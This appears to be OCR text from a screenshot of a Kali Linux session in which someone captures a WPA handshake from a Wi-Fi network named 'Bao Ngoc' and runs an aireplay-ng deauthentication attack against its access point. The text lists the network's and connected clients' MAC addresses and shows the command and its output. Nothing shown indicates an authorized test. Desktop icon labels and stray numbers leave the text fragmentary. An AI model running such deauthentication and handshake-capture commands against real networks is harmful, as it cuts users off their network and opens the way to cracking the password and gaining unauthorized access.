 VALORANT
Riot Client
PokeMMO
Steam
Cốc Cốc
Radmin VPN
Logitech G
HUB
New Folder
Opera GX
Browser
balenaEtcher
Google
Chrome
Media Player
1 2 3 4
6:43
root@kali: /home/kali
File Actions Edit View Help
CH 2 ][ Elapsed: 36 s ][ 2023-12-10 06:43 ][ WPA handshake: 60:A4:B7:21:4E:3C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
60:A4:B7:21:4E:3C -55 100 361 1233 193 2 270 WPA2 CCMP PSK Bao Ngoc
BSSID STATION PWR Rate Lost Frames Notes Probes
60:A4:B7:21:4E:3C FA:68:A5:CB:72:50 -34 1e- 1e 0 163 Bao Ngoc
60:A4:B7:21:4E:3C 5E:1B:E7:9E:33:A5 -76 1e- 1e 420 669
60:A4:B7:21:4E:3C 06:E0:2F:56:36:9D -80 1e- 1e 928 605 EAPOL Bao Ngoc
root@kali: /home/kali
File Actions Edit View Help
(root@kali)-[/home/kali]
# aireplay-ng --deauth 0 -a 60:A4:B7:21:4E:3C wlan0mon
06:43:30 Waiting for beacon frame (BSSID: 60:A4:B7:21:4E:3C) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:43:31 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:31 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:32 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:33 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:34 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:35 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
06:43:35 Sending DeAuth (code 7) to broadcast -- BSSID: [60:A4:B7:21:4E:3C]
0:03:05
0:03:13
2023-12-10 06-40-30
10
30